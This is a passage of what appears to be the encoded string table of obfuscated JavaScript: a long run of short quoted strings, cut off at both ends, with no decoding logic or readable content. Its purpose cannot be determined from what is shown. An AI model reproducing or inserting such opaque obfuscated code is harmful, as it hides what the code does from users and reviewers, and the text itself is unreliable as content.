JcUq','WPLiDmovbW','dXJcPSoYgq','w8k/wNxdVq','emkdW7/cPf8','W7juW74VW6i','jvxdVNJdJW','WOpcP8occe0','yWZcOmoLW6C','W4ZcRJRdPee','W7n5W7ujW4u','xSk8vxddUa','umkFwuVcTW','W6RcVSo1W61i','ESk0WQhdTSou','WRKUWRChW7m','DeRdSSoiwq','W5qlW4ZdHea','gmowmwhcRa','WRJdRITFWQC','W4XTWONdICoY','h8ojW4D+WR0','W50zdSoHWO4','yJVdKshcKa','baldPrFcMa','WQBcVCoka0O','WPmmWPtcTqi','W6iAWRKqyW','W7jyW4CaW7K','W6uximoxdG','rmoJa8oxWQi','W7tcTrGyWO0','amkHlCk/WRS','W454W5CjW6W','DGddGt/cKq','WO0pWRCeW6q','CSkJsvnX','WQJdGJr5WPO','WPjPx8oafq','WRpcPmoQEXm','s8k5W79ZW44','WOxcPCowlgO','umkMW4/dMfy','uGlcKSkNW54','uK4QW6j3','b0NdQhJcTW','eaRdUX7cHa','F8kIW58bWOO','m8kwW4lcQam','FYe+W4Pl','BCkKvun5','W4jbWPldVCoP','WOxcTwddOSkg','p1RcPaeC','W5iSWOm0vG','x8kTW6xdMfi','WQtcM8k3xsu','qCk2W7ddQ1i','nSoXWRVcGmkl','aCkNpCkaWPm','jSowxbVcKW','vJjBlmk/','k8okW5boWQq','B8omomo7WOW','pmkJp8kBWPy','t8oCW6JcGrW','W7dcTmoOW75r','fhxdKLJcOG','W4q3W5BdQvG','h8kSWOlcUsS','DCkWW5WlWOC','FGJdLbtcHW','W68rWRGbzG','W5NcUY3dUKa','W67cLCoikte','W75sW5O+W4a','WORcSNldPCkx','W6veamkCW5K','W5frmCknW7O','k8oYWQ/cICkz','W5fbWORdVCoq','A8kgW59/WRu','W7qkWRKvya','xSk/WR7dOCo2','WRZcMmobFX4','bCkQpSk4WRe','W4y/WPFcUCkT','lbVdSHJcMG','WQ43WQGFW6W','x8oLWP3dTCol','W415WP7dN8o+','WObJESoLaG','WR7dHsr5WOi','BsxcP8o8vG','WOhcSmoEk2i','ySkNsCoQmq','Dmk1WR3dPSor','qmkHW43dIfm','W5BcM0ldSCoZ','W6KtWPKQCG','wCkiqLBcSa','sSoPWQddP8ow','lmkoWQVcQH8','WPNcUxhdSmkk','W58QWP7cQSoE','FIJdL8oNwG','W44kWPOpua','WOPwC8oVfG','cmkTWP7cQZq','WRifWQGVW6q','E8k5t1PS','W5xcH1hdKCoR','WPNcIImeWP0','EGVdJdRcJq','W44zWR0eDW','x8kFW5rYWQS','W7VcNHtdVhS','omogW4fBW5y','ab7cOCoIeW','DmoAWQZdJCoC','WRxdLXnbWQ8','CuddSc7cJG','W4dcKJRdU2u','W58xaSoIaW','WPRcTwFdSmkk','tSkqDuz3','sHZcI8ksW74','W7myfCovW4m','hCkCW7lcIXS','WPeuWR3cSr8','W4v8WO/dJCoP','dWRdUrdcOq','WQ/dTmosWP3dLq','WRaPWR/cNt8','BCk5tmo0iW','WQBcMmoDta0','kbFcJSoXnq','WQxcPmocds4','W4T+WRtdTSoC','rYLQlSk4','WP0lWRdcTr8','W5vIW6qcW58','CmklWPWMWPy','ASo6W7lcRqO','WQJcQLJdGSkS','hmkhW7tcVW0','Dc/dKcVcGq','WPdcS3NdTCkd','W4C8hmopcW','waZcNCkzW78','bbVdOatcLW','W4ubW5/dVeG','W6qyk8os','FCobhCogWQG','kSoVW6vgWR8','WRNcN8okCaG','oSokW45EWQO','xSkXWPRdICoq','b3FdVeNcKq','W757W4CLW40','A8kMs8owfW','W6uzWRaeEq','W4O/fCoDhq','FSk+WQZdQSoi','xSoWhSopWOa','WQSDW6i4mW','W4pcTZRdRva','W4FcUYJdTLm','WP3cSCoDkMm','WO0sWRxcQr0','WQ3cQh/dIau','F3FdGw/cGa','W6LTW4uJW4C','uCkVsNpdTa','WPVcSSoupga','WRRdIZvRWPi','W5iKW4NdR0C','eCkoW7BcPbW','AtxdS8oRCW','c8k2WPBcRZS','WPVcHCo/a3u','r8kRA1HY','uW7cImkFW7S','vSkWW4ldV0G','Aq8kW5vm','DSkWW5egWPm','CmkRWQddVSol','WORcRdeiWQS','W5eIW5GavG','WR3dPZvYWQW','W6HKW5O8W4q','W7L6W7GFW5O','BaxcUZddQW','W4fHe8k5W4q','xGVdSCkwua','y8khW4XrWQm','y8kzW4HuWRa','W7i2WQxcQGG','WOVdLr3dKc0','ySkUW4GfWPm','wSk3r2ZdRq','uSkzrvRcOq','WRpcHCo2tba','xSkgW50MWRu','WOFcOwxdKWi','lKZcVqCc','A8k5W5aoWP0','o8kcWQJcRLW','WPyUW6KzmG','i3RdRvJcKq','WRmJW7blxG','W5JcTJ/dP1m','W5fppCkzW58','W6abWPZcSmkj','xrxcQ8kaW44','WRtdMZLNWOm','W4eUkmo9eW','WRBdQSoJWORdPW','n8oEW4vCWR0','a8kgoSkXWPm','WPatWRBcVWS','WPm7WRtcNsm','W4e5WRRcQSk2','B8kVWRJdTCow','W5KMWOdcKmkX','WPBcL3NdG8kR','WPKqWQxcSG4','W6RcHu7dUmo+','WPxcU8oEj20','WO3cQ0FdJCkc','ymoRW7lcPH4','erZdVG3cKa','WP7cItaxWOe','iCo1WO/dSmoB','WPtdN8o0WOtdNq','ASk2W5aCWOO','g8kDaCkXWP8','WR3dMtL7WPC','z8kvxmoDcW','WPFdNmosWQxdTG','W496W6m5W5C','W7/cM1pdPCo1','WRpcMXGwWPe','gSowzIRcMa','BcVdMtRcIa','W6L7W7uRW6C','WRxcOSo1saq','W5ZcHwldNCol','BSoQW73cSaS','q8kvW4rTWOu','W48MW4ldThC','W4ZcRZ/dPKq','WRe6WQ4fW7i','WQ0pW7O2oW','tSkqC1bi','DmoCW7KqW6S','m8kgW5tdIXO','bmkVmCk3WRy','B8kwEXxdSG','W7mBWQmxBa','gaJcV8o6ba','A8kzW41tWQS','jCk4W5lcSZO','WRBcVtuzWOe','BSkwW55tWRi','BSkKsCoGkG','W7rGW4iTW50','WQCWWPKUW6m','DaFdUCo/EG','m8kXW6JcIJO','WO8YW4aexW','AIddKtFcGG','y8kIWOqQWOW','zCkzW5DnWQ8','WQRcMazYWQy','zqLXg8kI','WRu8WRVcQd4','WRvlqSojga','gSoRAqhcKa','ba/cSSoSdW','DsxdHSoMxq','hmkLlSkLWQS','W7VcKLxcGvC','DGpdS8ozDG','W7bIW5yGW5G','WRJcVSoKnGW','qCkxW68WWRe','vXJcKSknW6u','w8okW7xdIWS','ir7cTCoCbW','WP0xWR/cUrm','AdxdM8oIwG','w8kEWPFdI8o2','j8ofW4rgWQC','WRDlEmk7B8oYnbtdIb0uj8ke','d8kuW6RcJX4','zmk6y0Wv','uSkYx2RdOq','WQBdKZLMWO4','d8kZWOhcQZO','WR7dVmoCWPtdIa','AGFdS8oRCG','WPxcRImsWOy','WO/cPhBdNrW','fSkHo8kWWRq','W5uXbSk1aG','W7PPWQ7dSSoA','cmkXW4ijWRm','WOhcKSokigC','f8kuW7hcQHG','W4BcTtRdT18','v8kmwgVcMW','W7VcPtZdTLi','mmkcWOdcVri','cGRcOmoNdW','W4PLWOTjqgCLs8kYeSo3WQSm','WPdcUMldVSkj','saucW65E','vZn2cSkW','FCoJbSoeWPS','zbv9jSkw','WPVcVgtdMr4','q8omW4PKWRK','WRddVCouWPtdIG','W6ZcKuJdOmo2','WOiYW686iq','W618p8kKW58','WPZcV8k3xra','W4mPd8oddW','yCkkbSk9WRu','u8kTW5/dIuq','qH95e8k/','fmkIWP3cUsK','WOFdVSoFWR/dHW','g8k+W5tcIJ0','ouVcUbyf','BCkLW5eBWOO','W5a6W4/dOLW','W4C2WRtcRCkG','uGpcG8kiW4q','z8k7ySophG','FcWSW41i','WQ5JvSoBfa','WPZdPcjMWQy','W5GohSo0WQO','WQPWFmomoq','FdNdIaJcQG','WPFcTmomm3W','AJq8W45x','A8kqELBdLa','gmkJjmk+WR4','x8kMwwldVq','o8ohqr3cRq','FH3dV8ofuG','nmosWQddQSoz','W5LRWOVdKSoO','mmoeBJ/cLa','vCkmv3FdRW','W445W6ZdR3W','WP/cNZGDWOO','WQlcNmouBGK','dmoEwqtcUG','W77cGuJdV8o6','n8kVWPxcGJW','W4i+WQhcQCk2','CmozW5ysWOO','WO3dGftdTYS','wCkEq1xcSq','W7fJW4SOW4m','W4DSWPNdJCo3','BCkqW7nYWPy','iSoSW6JcTMy','rrHXo8kM','sSkCsu7cUq','W7zbw8oiiW','WRFdKGCdWPm','WP/cV8okmhW','wSk+wfxdOa','W6O2gCo4pG','x8kTW4xdLv4','rXf+mSk9','WOFdM8o6WQldHW','tYNdI8ocAG','jxBdILJcMq','cJJdHthcMa','W6XAg8oSWP4','x8oeomovWRW','W7ZcJL3dVCoQ','EtldI8oLtq','WPDCFmoeba','WOqpWQhcVb0','ymkHW5WmWPC','W4WoW4RdGgy','fCkLimk9WRS','eYRdTCoEwW','WOZcPSoLgYa','W6TyW4GaW7K','jSoEW5jAWQ8','W7hcLu3dV8o8','WRDaA8o2iG','WR7dL8o+WPFdJG','vXfYoSkM','WOVdSSoIWRxdTG','F0RdPvlcPG','WPrlFCoXbq','WPFcTtSlWOO','W68BWQRcKCkP','WRBcISopzX8','Fmowa8otWQe','AmkwW5HsWRK','WOtcVMhdIbq','Amo2W6ZcSGm','W5eKW4NdV0e','W6bmWRxdISkx','W5exWRBcI8oE','jMxdHdJcTG','xSkKW4ZdMu8','a03dGvpcSG','ASoaa8ofWPa','WPhcIZOvWPu','BCk2W4aiWPq','va9IkmkL','W6z7bCkYWP4','BYLxmSkg','W54vDSozeW','FmoPjCoPWRe','WPhcTtKYWPu','WQtdTSovecm','lW3dVrFcOW','A2fZkSkM','WPFcOgtdNXW','CY3dM8o7wW','WPhcMI4BWOO','WPtcVmo1gaW','W5GIW7NdRvK','sCktW70lWQq','b8kpW6ZcQWS','t8kys0ZcQq','W4CTW4JdR0a','WQ8tW7iYjW','AmokWQZdTCo7','EZhdHCoJxq','WRBdO8o3WQBdHW','WQddMY18WOW','WONdPSoxWPNdPq','WObnC8oibW','W4aYaColfa','vrj9jmk4','W7z9W4qRW5S','W6O6WPZcKSkP','WRhcP8o/avy','W6qDh8oAdG','WQhcJSo6EaW','FSkHW45DWOW','W4qKW5hdTLS','W61NW4y5W5W','WQzMWRhdTCon','kCoCW4zgWR8','WRBcGmoDusy','WOBcHmoki2W','W4qIWRxcUCkK','W7BcPCo3W6Ds','W48cWR8Hrq','AcOPW41c','WQhcM8olDba','WO/cM8oJhJ8','W7T/W5yGW5W','WPFcJSonBWy','WR4uW6OQna','W64uWRmpBa','WO3dNCosWRNdKG','FZ9ke8kY','uCk5khTE','omoExGJcRW','z8kyW5aNW6S','mCo6WRxcJ8ki','W7BcK0ZdTmo8','W7hcPmoTW6zx','lKtcPqae','nmk6W6dcKGO','vSoZW4NcKZC','btLiW6z3','WPKkWQhcVaK','sbbOpCkI','tSkmw1VcVG','AmorbmooWR8','stnwl8kY','W5W8WR/cVSkH','WO3cPMldRCki','q8kOWPRdLSoW','umkmwedcUW','CIJdRZlcLa','f8kIj8k3WR4','W4OXbmopfq','WQpcQSoSDaO','WOZcQ0ldTCkR','WQdcG8owEJK','zmk9WQ/dUCov','hqRcSCo6cW','FmoTW63cVXK','vmk8s2RdPa','W5uKnSoaWR4','tSkuW5KNWR8','WPNcNmoPgYa','WO8sWR3cOqi','WQZdVmoiWPFdKq','vc3dMcJcRa','C8k9W60dWP4','CYC3W5Do','W63cICoaW6PL','WQpcRf7dMsC','vIudW6jl','ibBcRCoTda','zCordSopWQW','WPdcGConlqW','WOFcHCotoYq','WR1sWPq5WO0','n8oaW4jjWQe','WPKrWQVcVbe','WPS2WP/cNJi','faJcRSoTaW','W6lcPZVdMwq','v8kguehcNq','zYhdHmoGtW','AmkZW6GnWRW','CZxdKmoQuW','kSkVdCoAWPK','W7KoeSoYWOi','W4zepmkyW7i','ySoEESoqma','mCoGxrZdMW','WPCBWQNcVJy','W7b+W50+W4C','s8oUWOpdR8ox','W7hcOCoUW6jC','E8kiWPBdVSoh','ubX+nSkQ','WRuiWRNcIZq','W4W3W5tdPLK','WQxcMCokDX8','WOhdGG59WPK','fe/cTCkgra','W7lcKLFdTSo2','WPNcMc4iWOG','ymk/W5qzWOe','WQCQWQimW74','W6bWW582W4C','ymk5WPORWPO','W7mjW5VdLKu','iINcPSoRja','W7xcTc3dRMW','WOHfyCofbq','W5ZdRdLuWO4','hCk5kmkYWQS','ECkPWQVdQCoa','ACoJbCohW4C','B8ophSohWRO','rmkxW7ldV00','W584W5ldSf0','D1/cSSo9vW','mSk7W5BcHa8','t8kguNrW','W4yLfCodWQ4','WRq8WPZcOs8','x8kaqLZcSG','b8kEW67cOt0','Emk+wmoTmq','nmkbq2ZcLW','W6hcH0tdSSoV','qmk6W7eDWPy','tSkhW6VdISoR','WRe+WQ8cW64','qSkPW4NdMeK','WQRdKcDIWPi','iCojW5TxWQe','Ds7dISoPrW','iCkYWOJcPbG','W5K2WQdcQCk9','h8kHj8kgWR0','WQu9WQSbW6y','W4P7WP/dICoP','rqTlp8kC','Bt3dGYZcJq','nSoDW4brWQu','CCk0W50pWP0','deVcRruD','rXJcKmkoW70','Bmo8W7lcTam','tCkMD2RcNa','qSopW6DkWR8','WRmRAmoBaq','WR/dMYTJWO0','WR8QWQSiW78','y8oceSohWRG','W7P2WRFdGSo7','gSk/imkYWR8','WOZcTwNdQmkl','sSomW4FcLIy','D8k1W50BWPm','W4xdKq3dP1K','hgxcMYOQ','kCooW4DoWQm','aSk2WP7cVJ0','WQBcNSolEa4','wSkPW47dLK0','W5aGfmobcW','W4O7WRRcTCkJ','W7fVW4iTW4e','WOTYzSoicq','t8oHW7dcKYm','WRDlw8oGnq','WO7cLY8fWOe','uSkKvwVdPW','Br3dLt7cJq','t8k0W4S5WR8','zSkdyCo0pa','nfRcUqCF','W4OTc8oCda','WOpcG8oIed4','CGRcKmoWWOu','gCk/bmk+WPS','aSoidCoNWQa','WOdcHSoobwq','WR8mWPC/W6u','W6iWdmo2WR4','c8oAxYdcHW','eCk1WP3cPtO','DY/dHc7cKq','fXxcQCo5dG','vmk0twJdSa','qmk1q8kxfq','WRCzW7mQkq','CSkZWPm5WPe','beRdSNRcSq','cCkIkSkXWRe','kdnlomk6','WQRdNCo+WOFdLq','yCkvW49iWRm','vaT1mSkH','W5y0W5pdVeC','m8oEWPZcLCkL','otFdH2FcMW','fmkgWP7cTcG','WPFcHMRdPmo6','W7ZcS8oqfNW','tSk/W4VdH0u','CHbRjmk0','rsBcNsac','WQ7cHmovBWa','W6muWQyjCW','uXxcGCkbW7G','umkopv9H','fLddRhdcOW','W6ZcO8o/W6bz','cmk6k8kXWQK','WO0vWRNcTqi','WRJcNmoaCW8','ewtcMbOX','W5u/n8oYWRu','WOVcThVdPSkE','vSk0W5FdJ8oT','vCoVW6dcKZC','CmkGvSoWkW','sCk7vZHY','aSoNWRtcT8ks','W5NcHHZdU3O','W6DwhSk+W5W','k3dcPJGJ','ubrRl8kG','ECk7BxNdVa','WPSTWQOLW68','lmolW5FdOw4','k17cPXiy','ewxdHWRcJa','FSopemotWR4','W47cQIxdP0e','W6RcICoSW4T+','WO3cVqq3WQa','W68tWQqpBq','e0pdQM7cUa','vmkiy2JcTW','aCk4W7jQWQK','lmooW4LEWR4','wmkkW5tdVwO','AYRdMddcIq','WQdcGmovDW8','W7yuWR8jFW','W44LWR3cSCkJ','WOVdUmosWP7dNq','Ca3dSSoltq','y8kMWOiIWOK','W4y/WQxcUCkZ','FmkYsSoYpq','W63cHetdUSoY','W4rRWP/dLCoU','xmoZbSoXWOG','jSo2tWtcRq','vSo4W7ZcKca','WP4rW7C1ka','Bmk4W4emWPy','kcRcHd7cMG','vCkyW5eMWQy','ySk+qCoWkW','rdb8l8kx','hvhcILtcPa','WPhcO8oT','qCkeimoAkq','WONcKK3dSCkE','WRlcQ07dImkO','WQ3dHq/dR8kT','W4TwlSoHnG','WPFcOSo0bwq','fCkmb8k+WRK','WQVcVgRdIq4','yrFdIYhcNq','WQGZW6Oaeq','WQG7h8oPfW','W7RcGuNdTmoW','dCkIamkTWQa','xW3cO8kbW6q','W4xcSYRdMY4','ESkvW7flWOm','vmkuWPtdPmk5','cCoLW74XWP4','h8khW7lcVqa','DmoCW7K','zCkXW4ldVL4','BCo0W7xcLXu','gq/dHH7cRq','WPBdJmonsgO','dSo4WQZcM8kr','WPFcMSo2fYe','W6dcRJZcNSo2','W4yRWRxcUCkZ','F8kgCu3cMq','WOdcJIygWPu','eCkdW7FcVqa','W57cSYNdU0i','ESkWWOCyWPe','WQiKWQODW7u','WQJdGGXyWPi','WPTLFSoefa','BJOYW4nb','FSkwW4tdKf8','aSkXjSkMWR4','WRVcRay5WQS','WP5azCokga','W5H4WP/dKCo7','W685bSofnG','sdlcQ8kjW6W','WRtdIdzUWPi','WPBcSNtdRSkr','vSk8W41NWPu','h8kGj8khWPu','xXlcK8kMWPa','W5C0W5ddOuy','rrlcG8kcW7m','WR7cJc4/WQq','W73cSYldNeC','WQJdLsTSWPK','r8kXW6VcQL8','EmkPW6JdKhi','eSkKW4JcIqC','hmkPWP3cVJW','tmkDtKnE','hGVcTCoPaa','WR4nW7iGpW','ECklBL/cLq','BZrEnSkX','W4KIWOqfwG','W6dcI1ddPSoW','W6OLWQVcMSkw','dgVcPdy6','sCkzW7qJWOO','srfInSkQ','CSkzs3pdPW','WQdcJe0wWPm','emkJWPBcTsm','WPNcRd8WWQO','WR3dLdLJWOS','emkeW63cVrG','WP8hW5iIkG','WOBcRgxdRCkS','W5S1hCoWWRK','WRRdHxtcISkT','WPbkFmotfa','ewtcGJy2','WRNdSIDiWRi','W5ZcU8oYW4bx','W6NdRuJdLCoQ','WOCjWRu4W7i','wSoWW4dcVaa','WPRcNCojcsC','mmkLW4JcIaS','Ac/dI8o/vW','WP3dRfGdWOG','WRJcSeldGCkO','eK3dRaBcSa','uruuW4Xl','W65romk0W7m','WOFdLSoDWRxdQq','W5FdUSoTWRNdQMHN','WOjeymolcq','D8kNW44cWPe','WOVcNmoRecO','DSkdW5TuWQS','W5fgjCkoW6C','BmkGref8','W5CWbCoChG','WO7cLCoThZS','W6mtWRGmyq','CCkmmh/dVG','W4RcHxFdKCoy','dmkSWPpcOt0','FcmYW49r','W65NW4yPW4u','ymk/W5zzWOK','d8kyW4NcKqy','qW19oCkN','WPavWRtcTGG','WQFdUCoxWPNdLG','WQvXWPlcLXO','WQZdUSoAWPJdKa','W5lcSt/dV00','W5G7cSoHWQi','n8oCW59DWRC','EZOKWRO2','W74JW5NdTL8','WRlcSY8eWQW','W7jJW5OOW4S','W6tcSWhdNvC','W51/WPZdLCo9','iCoKsgBcQa','wCkEWO3cL8or','W49/W7BdKCoJ','W6VcPSoTW7zf','BY4+W5bs','aCkLWOJcUtO','C8k5EhxdPq','behdOhlcRa','hmkHmCk4WRS','WP8pWP7cVHK','WOqBWQBcUW4','emkXWO3cUsy','F8k9W5OaWOi','W4BcICoWW7X4','WP3cO8o9AYu','WPKyWQxcLdi','W4zFf8kUW5m','bmkapSk6W5C','DmkPWRZdP8oA','WPOWWPicWPG','WO3cO8onfcW','oCo4WORcVCkX','W6JcG8oWW6zW','AZVdGshcNW','W5GlWRO8dG','W6mIcmkGdG','E8kEW4LeWRm','bCkmhCopW5q','W4PjW53cT8kW','aLJdSxJcKq','WQBdQbbVWQ8','jSouW7XiWQy','eHZdUaZcGq','qCoLW6rAWRS','W5bUWPpdG8oZ','ymoJaCouWR4','F23dGLZcJG','WPhcP8oZW6X+','W5vAW5LxWQe','WRG7lSkcW6u','FCoUW6BcSaq','Fci+W4Ll','BHVdJJBcIG','sSkssf7cUq','sSkBBvxdKq','y8kVW6RdLeK','pSkRWQ3cUH8','p8kKW6dcPaO','pSoHW5GKW4m','q8ozWQhdK8ol','isBcGSonmG','waVdRaVcPa','dYJdRbdcRW','W5OQW5ZdPeG','lKpcRGCb','W74ycmkiWRK','WO3cVq8kWRC','WPZcJ8ocn2K','DtZdLmoQtq','W6NcOSopp30','W73cML3dSSoT','fCkHl8kJWRa','F8oxbmodWRm','W5GTdSo0WQi','W60vWQarCq','cmo+WPFcVCoT','DmkKW5aqWPO','lKZcTGay','W5jJWOVdJ8oJ','WRpdGY9LWOG','qSklAfVcVW','WR8CW6K9mW','W5tcIvldSSka','tbWwhCk4','WOlcTwBdQCkh','WRi5WRdcKq8','gfdcUtOw','W77cUCoRW6T2','CSkvW6FdQfO','qdlcTSkKW6u','BmkMWRu8WPe','WQlcJ8obDaq','W4dcTGVdV3e','i8o/W696WRu','WPtcS8oZce0','qmkVW4FdGLq','WPtcH2ldIaS','W5aRW5ddGga','umksueBcUq','rrTZmmkH','W6yFWR3cUSoE','WQpcMSofede','uSk/W6NdPg4','W6b7mCo5W7O','W6VcPmoYW6LU','W4PMWP/dJ8oW','w8ksqKZcOa','cmkuW5eLWOu','ymkMyComka','uSk+WOVdMSoR','WR8pW6aJnW','A8oHW6lcQrC','W69XW4m7W58','WPNdGbD9WQe','vSk4vxJdVa','kYZdICollG','Dmk5WRRdMmoS','WQxdUmoqWOJdJG','AIZdLchcKW','rCkQsmoyfq','W6BcR8oUW7vz','W406W5RdO1W','WPdcT2NdIXq','BmoVW6FcTXW','WR7cRYLLWPm','zYuSW4Hk','BmoWW6hcQbq','W68qWQ4sDW','cCkLWO3cRZi','hv/dRxxcSq','c8k+k8kWWRK','W5K+amoWWQO','hSknW63cPJS','q8ovWRBdTmom','WRBdTmorWPVdGq','rmklWPxdHCo2','z8k3B8o3mq','cXNcTmoCcW','lCoEW4fEWQu','WO0mWRlcSrW','sCkfW5WtWOi','lSo9sb7cKa','rCk9vNldOG','fCkvW7xcTWO','W5HTWPuxvG','y8o6W6pcSbq','W63cQCoMW7zf','WQv3W6un','EmkwW5zmWRm','ddlcJb3dNW','qSkWW57dHvi','WP4aW6idhW','WPRcVxtdLH0','WRFdPY8pWO0','WQtcVmowa0a','W4tcVGddQMe','WPlcVgpdNqS','B8kzAKnE','f8omECovWO8','WQOVWRaaW6m','W73cRCo2W7Dy','WO85WQtcOHm','W4C6WRBcSSkT','br7dVaZcJa','t8owWPJcJCks','FqmdW7v9','F3ddRvpcRq','W7H5W7i6W6O','FCkaW49DWQu','W6X6W5SKW4u','h8k9WPhcPZK','dCofWQdcVCkN','WR3cM8oSlKe','W68mWQqjCW','x8kPW6VdQhK','cfldQMxcTG','DI4RW5zt','W50TeCopWRG','mSoxxWNcVG','BSktA8oUoa','CIJdLY7cNa','WPdcMdGuWOK','W5yPfmoffG','umkiw0hcQW','W5RcPNtdTmo/','c8kXl8kYWQO','EcJdIdlcJa','cGJcRCoPeG','kCoMWRxcKmkq','WRddO8oBxsu','iSo0WRxcICkl','FCkLtCoJlW','W482cCobdG','DmopW7ZcOZC','g8ogW4boWP0','vSoqWOZdSCoH','hCkDW73cPYu','W4i5fmoefW','W5hcTtJdT1e','WOBcOCoyAXS','lmo8W4LuWOW','W6OlcmomfG','B8o/W6FcTam','WRpdTmoiWPRdKW','DSo0W6VcRry','WPdcUCoXDdS','W6WoWRWrEa','i8oPW5PRWP0','WOXEv8oNaW','WO/cNsefWPe','ESkMWOqTWOS','Cdu8W5ja','uCoAW4JcJdW','W4tcPYJdP0a','WOBcT3xdJau','C8kUWPtdPCok','WO0YWP7cRZK','y8kVWRZdQmob','abFcQ8oXeG','eYZdVCo5CG','WQnsWOiLW5S','WRBcPSoNhWO','WQiFW7m6nW','hLhdPNFcSa','aaNcQCo8dq','WOFcOCoimJ8','W4pcPIpdQLK','wmkJWQ/dO8oe','eMFcPbKD','v8keugBcSG','hmkWm8k+WQO','W7yubCoHhq','W4/dO8oWAWy','WQhdOGz5WQm','uruuW5Hq','WQ/cOSkAhKC','WROOWQObW7S','WPBcIqq/WO0','l8oRWQNcMSkx','sq/cLSkiW6O','WQ/dLSo0WQddQa','WQSODSoTnq','W54/WQVcSmk3','W7hcOmoSW6fr','WP7cId4mWOS','uaXXp8k/','WPRcVmo/mMu','w8kDWOGJWOK','A8kHtmoJmq','B8k9WR3dQCor','kmoDrGxcTa','A8kTqKvO','uSkWoIhcOq','WQxdOCoQoqy','WPSRWQlcVwa','WRyoW7a0pG','t8oYomoNWP4','WP4yW7Wdba','WORcU2NdJqK','W6VcTmoHW6PC','FCoEtmoAfa','W43cS2BdPCoO','WORcMmo2nYS','cbFcVSoBbW','wCksWORdG8of','CsJdJCo5rW','pCofuaZcUG','vbtcImkfW68','gbJdOq3cJa','umkNChRdKa','amk9jSk1WRi','WRrfCmojkG','EJqLW4Hp','xHXPmSkX','WPfux8oocG','WR1wjmogka','nCokWQZcU8kt','WO7dKmoCWPtdPq','tmovWPZdL8oR','f8oVW6RcJdW','W5ZcHmogW51E','WOBdJsTbWOS','uCoByW3cMW','W444WQdcQ8k2','WQZcH8onAaG','WRuSWP7cQs4','yYddJZhcKq','W4G0W4RdTL0','WOxcHSoIaIO','d8kSWO3cUZu','W5mMWRhcTCkR','WP4tW5S1mG','WPBcNCoYhsC','vWlcNmkCW6u','CCkMWOiMWPS','WR4QhmofWQy','q8k0W7j5WPq','uCohxYBcPG','FCkLWPeNWPC','W7xcLetdTCo+','W7zwc8ouoa','DCkVvvvU','W5TMWP/dN8o+','W7dcMNxdUSoC','WRNcG8oavWm','bSkMy8oHkW','W67cTCkjW4fs','vCoGW7dcQqy','DH1Hh8k0','W4RdMSoOWR/dKW','W44rfCohfa','BsSHW5no','WRdcO8ooiWW','y8kCW4TlWQ8','WO0oWPCJW5u','W6noW4aoW6a','nCoCWOldGJS','W65MW50NW4S','WRq5W7SzaW','jmoKWQRcL8kt','WRVcMCo+a1W','W5egWRlcT8ka','W6u3h8ofna','BSo8W6ZcVaC','yCo3W6pcOqi','WR00y8ofka','cGxcSmoJeq','W5KPh8o0WRO','WOWSWPtcII0','W6ZcH0ddTWK','WO8jWRFcVXm','luBcRHWh','W6xcNSomW4Py','Fmk4WRKFWO0','gN3dI1pcPW','v8oXWO3dTmov','qSkTW67dKfy','h8kMm8k+WQ4','pCoFW41rWQy','W5pcPI/dPu8','W6X1W5K8W50','t8oCW7ZcTbm','W7xcTHFdNuq','EIBdKCobtq','W7qoW5RdQvG','W4pcJrJdULC','WQu1WQuAW7m','W7tcR8oTW6nu','WPhdSSo1WPldPq','W6RcL0BdTCoI','zIGOW5TQ','yCkDWR0QWPq','WRtdSGXyWRi','WOJcMdijWOC','ESkJrmoTaq','WQFcRmopEcq','s8o1WQddKmou','WPBdLr3dMs0','WPxcHmoLaI8','pCoyW69hWQy','WPNdMCo5cwO','smoQjSoJWQ4','DZmWW4DF','W5aVW5/dVvy','kXhdIColda','b8kpW6ZcRbS','W5WVbSoxhq','DbKPW7i2','W5RcR8oovXm','WP3dRfGdWQK','BCkZWRldVCos','eGxdRrVcGa','W4aQd8ouca','s8kCseNcOa','vmk8wNhdUa','WO4lWQFcOa4','F8k0s8oHpa','WPhcUwldSmkm','f8kOd8ohWOO','DZ7dIc3cTW','WQu7WQmBW7q','W7nvW4ezW5W','hSkJW7/dGJC','zmokbSoiWQC','WRTjz8ozba','WPqWWQNcIJO','mmo3WPBcRCkx','wqVcN8kfW7e','oSkGWQhcGJ8','wCk6w1ldVW','bs5iW6XA','W4GWWR/cQ8k2','WPBcL2ZdL8kR','W5FcTJ3dOem','W4T2e8kMW74','qCoeeCowWOy','FZBdV8oUEG','W53cRaddM3K','zCkNwCoGpW','DuRdTCoSsW','W5jSWPZdGCo+','uI/dTJRcOa','ASkKwmo8la','W5LgWRBdG8o6','cCkQWPtcUdu','t8k8W4ddLLu','W5aLWRtcSSk8','w8kDWRWAWQy','DGVdId/cHW','cepdRM3cRq','W48nW4RdSsK','lCoaW4fxWQe','dCoLyYZcOq','WR7dLaDoWPe','t8oQWQddSmo8','W5rrW75cW54','vmkUW7SmWRu','DSkJz15J','W6ClWP4Pya','W4XEjSkdW7y','WRRcNmoyDWu','zYyUW41l','WPyjWRRcSa4','WO7cPgddIaK','W5pcN8oHW79s','WRpcQgJdTSkk','ASk6t8oUpq','faVcOCo8cq','WQddIIz3WOO','WRWDW6W9iq','WQxdJv3cLIvAAmocW7FdUSoEzwy','D8kZsejI','W4H6bmk0W7C','AWRdKdhcPW','amkzW7tcItS','uH19mSkX','cmkIpCkYWRG','y8k3xmoVnW','BmkNrSoGpa','uHydW6vr','W4eGhSojfq','sb98nSkP','AZi0W5vl','vCoiaCoWWQy','WOfmFSotga','WOtcRutdSci','t8o7W4lcItC','rmkVW4ZdKLC','WP/cP8onnwi','xSkAW68LWQq','FsJdJdtcIq','EJClW5nC','eSkQWOhcOsK','d8oyzIdcJa','gHpcRCoLba','WPi5W7OwpG','W61bWQZdT8oa','W7GgW7hdKv8','w8oWWRPJW58','WP55W6Otka','WPhcRmoUnYO','Ec3dRH7cHG','W5vJW70MW7O','ohFdOxtcKG','CJ90emkh','W5JdKq3dGeq','FCoRW6lcPbm','W4fPWOZdMmo3','B8o4W6RcSqO','W6BcICoIW6rf','W5CVW5hdSvC','W4GwW73dOuy','W4TalSkqW7u','WRlcMmoiAWm','WO8AWR7cOrW','uGddPHlcQW','sqjXmmkM','WROgW68Imq','WRSYWRmeW7e','WOddMY9eWQu','WPddO8o6DYu','kYFcKSoCmq','WO8YW4Se','n8olrW3cGq','e8kCW73cVWi','rCkZv8kciW','WOKMW5/cQs0','W5C1W4/dR1m','AtOJW4zb','umoQWPBdR8oz','wHJcOmkiW7K','lSofwqNcRq','ASkuxSoHpG','WRBcLmokBWS','pNxdKMVcSq','z8kdW5dcJIxdVCoH','WPhcHmo1cJS','d8kQWPxcUty','WPtcJtigWO8','bCkKoCkMW4e','eqddPb7cIG','tC